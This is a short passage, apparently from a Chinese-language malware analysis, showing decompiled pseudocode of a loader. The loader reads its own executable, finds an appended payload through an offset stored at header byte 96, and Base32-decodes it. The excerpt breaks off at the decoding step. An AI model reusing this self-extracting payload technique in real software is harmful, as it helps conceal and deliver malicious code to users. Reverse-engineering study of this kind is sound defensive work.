 lpFilename = malloc(0x400u);
selfPath = lpFilename;
if ( lpFilename )
{
  if ( GetModuleFileNameA(0, lpFilename, 0x400u)
    && (selfSize[0] = 0, (selfBuffer = ReadFileSelf(selfPath, selfSize)) != 0) )
  {
    payloadOffset = *(selfBuffer + 96);       // 文件头偏移96字节处保存了payload的偏移
    Size = selfSize[0] - payloadOffset;
    input = malloc(selfSize[0] - payloadOffset);
    if ( input )
    {
      memcpy(input, &payloadOffset[selfBuffer], Size);
      v4 = malloc(Size);
      output = v4;
      if ( v4 )
      {
        Base32Decode(input, v4, Size);        // 解密payload